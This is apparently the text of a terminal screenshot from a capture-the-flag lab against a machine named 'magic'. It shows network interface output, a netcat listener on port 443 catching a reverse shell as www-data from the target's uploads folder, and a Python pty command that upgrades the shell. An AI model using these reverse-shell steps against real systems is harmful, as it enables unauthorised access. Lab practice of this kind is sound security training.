 21:19 2% 19% 0.8 kB 0.8 kB en 75%
administrator@windows: ~/Desktop
administrator@windows: ~ × administrator@windows: ~/Desktop × administrator@windows: ~/Desktop ×
┌──(administrator㉿windows)-[~/Desktop]
└─$ ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host noprefixroute
valid_lft forever preferred_lft forever
2: wlan0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue state UP group default qlen 1000
link/ether 8c:e9:ee:62:bf:e7 brd ff:ff:ff:ff:ff:ff
inet 192.168.1.16/24 brd 192.168.1.255 scope global dynamic noprefixroute wlan0
valid_lft 82579sec preferred_lft 82579sec
inet6 fe80::8ee9:eeff:fe62:bfe7/64 scope link noprefixroute
valid_lft forever preferred_lft forever
5: tun0: <POINTOPOINT,MULTICAST,NOARP,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UNKNOWN group default qlen 500
link/none
inet 10.10.14.34/23 scope global tun0
valid_lft forever preferred_lft forever
inet6 dead:beef:2::1020/64 scope global
valid_lft forever preferred_lft forever
inet6 fe80::8ab0:7d7b:7446:800d/64 scope link stable-privacy proto kernel_ll
valid_lft forever preferred_lft forever
┌──(administrator㉿windows)-[~/Desktop]
└─$ rlwrap nc -lvnp 443
listening on [any] 443 ...
connect to [10.10.14.34] from (UNKNOWN) [10.10.10.185] 50278
bash: cannot set terminal process group (1197): Inappropriate ioctl for device
bash: no job control in this shell
www-data@magic:/var/www/Magic/images/uploads$ python3 -c 'import pty;pty.spawn("/bin/bash")'
<ads$ python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@magic:/var/www/Magic/images/uploads$